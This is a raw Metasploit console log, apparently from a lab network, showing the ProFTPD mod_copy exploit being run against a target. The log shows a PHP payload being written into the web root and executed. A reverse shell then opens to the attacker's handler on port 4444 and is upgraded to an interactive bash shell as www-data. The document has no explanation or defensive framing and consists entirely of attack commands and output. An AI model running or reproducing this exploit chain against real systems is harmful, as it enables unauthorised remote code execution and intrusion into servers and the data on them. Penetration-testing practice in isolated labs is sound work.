 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > exploit
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:80 - 10.0.2.4:21 - Connected to FTP server
[*] 10.0.2.4:80 - 10.0.2.4:21 - Sending copy commands to FTP server
[*] 10.0.2.4:80 - Executing PHP payload /3tJIO.php
[+] 10.0.2.4:80 - Deleted /var/www/html/3tJIO.php
[*] Command shell session 4 opened (10.0.2.15:4444 → 10.0.2.4:56974) at 2025-08-13 03:19:36 -0400
ls
chat
drupal
payroll_app.php
phpmyadmin
shell
[*] Trying to find binary 'python' on the target machine
[*] Found python at /usr/bin/python
[*] Using `python` to pop up an interactive shell
[*] Trying to find binary 'bash' on the target machine
[*] Found bash at /bin/bash
whoami
whoami
www-data
www-data@ubuntu:/var/www/html$ cd /home